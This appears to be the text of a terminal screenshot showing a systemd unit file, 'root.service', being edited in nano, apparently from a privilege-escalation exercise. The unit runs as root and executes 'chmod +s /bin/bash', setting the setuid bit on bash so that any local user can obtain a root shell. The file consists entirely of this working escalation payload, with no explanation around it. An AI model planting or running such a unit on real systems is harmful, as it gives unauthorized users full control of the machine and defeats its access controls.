 File Edit View Search Terminal Help
GNU nano 2.5.3 File: root.service
[Unit]
Description=roooooooooot
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'chmod +s /bin/bash'
[Install]
WantedBy=multi-user.target